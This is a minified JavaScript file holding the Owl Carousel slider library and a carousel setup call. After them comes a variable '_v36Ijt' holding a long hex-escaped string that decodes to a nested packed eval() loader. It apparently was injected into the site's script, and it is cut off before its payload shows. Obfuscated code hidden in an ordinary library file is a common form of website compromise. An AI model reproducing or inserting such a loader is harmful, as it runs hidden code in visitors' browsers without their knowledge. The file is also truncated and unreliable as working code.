this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
 autoplay:false,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1
                  }
                }
});
    });

var _v36Ijt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x59\x28\x33\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x71\x28\x63\x29\x7b\x33\x70\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x73\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x41\x2e\x34\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x79\x28\x33\x36\x29\x29\x7d\x3b\x34\x78\x28\x63\x2d\x2d\x29\x7b\x33\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x34\x76\x20\x34\x75\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x70\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6